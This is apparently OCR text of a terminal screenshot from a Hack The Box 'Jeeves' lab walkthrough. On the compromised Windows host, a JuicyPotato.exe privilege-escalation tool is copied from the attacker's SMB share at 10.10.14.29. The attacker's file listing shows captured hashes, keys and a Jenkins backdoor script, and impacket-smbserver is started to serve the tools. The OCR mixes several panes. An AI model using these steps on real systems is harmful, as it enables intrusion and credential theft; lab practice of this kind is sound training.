 root@kali: /home/kali/Desktop
File Actions Edit View Help
C:\Users\kohsuke>cd Desktop
cd Desktop
C:\Users\kohsuke\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
File System
 Directory of C:\Users\kohsuke\Desktop
11/03/2017  11:19 PM    <DIR>          .
11/03/2017  11:19 PM    <DIR>          ..
11/03/2017  11:22 PM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)   2,634,948,608 bytes free
Home
C:\Users\kohsuke\Desktop>copy \\10.10.14.29\smbFolder\JuicyPotato.exe
copy \\10.10.14.29\smbFolder\JuicyPotato.exe
        1 file(s) copied.
C:\Users\kohsuke\Desktop>copy \\10.10.14.29\smbFolder\JuicyPotato.exe
┌──(root㉿kali)-[/home/kali/HTB/Jeeves/content]
└─# ll
total 2304
-rw-r--r-- 1 root root      69 Mar 26 14:06 admin_passwordhash.txt
-rwxr-xr-x 1 root root    2846 Nov  3  2017 CEH.kdbx
-rw-r--r-- 1 root root    2693 Mar 26 13:49 ferox-http_10_10_10_63-1679852965.state
-rw-r--r-- 1 root root    5581 Mar 26 13:51 ferox-http_10_10_10_63:50000-1679853104.state
-rw-r--r-- 1 root root     561 Mar 26 14:12 jenkins_backdoor_script
-rw-r--r-- 1 root root      39 Mar 26 14:15 jenkins_creds.txt
-rw-r--r-- 1 kali kali  347648 Mar 26 15:42 JuicyPotato.exe
-rw-r--r-- 1 root root     316 Mar 26 16:14 khash
-rw-r--r-- 1 root root     257 Mar 26 14:03 master.key
-rw-r--r-- 1 root root      65 Mar 26 14:02 secret.key
-rw-r--r-- 1 kali kali 1969664 Feb 11 15:21 winPEASany.exe
┌──(root㉿kali)-[/home/kali/HTB/Jeeves/content]
└─# impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed